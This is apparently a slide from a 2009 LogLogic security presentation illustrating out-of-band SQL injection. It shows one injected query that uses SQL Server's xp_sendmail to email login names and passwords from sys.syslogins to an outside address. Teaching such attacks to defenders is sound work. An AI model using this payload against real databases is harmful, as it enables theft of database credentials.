 SQL Injection Out-of-band

Send information via HTTP/SMTP/DNS to an external site:

select * from AdventureWorks.HumanResources.Employee where EmployeeID = 1; EXEC master.dbo.xp_sendmail

@recipients=N'slavik@sentrigo.com',

@query = N'select user, password from sys.syslogins where password is not null' ;

loglogic.

© Copyright LogLogic Inc. | Thursday, April 09, 2009

Page 18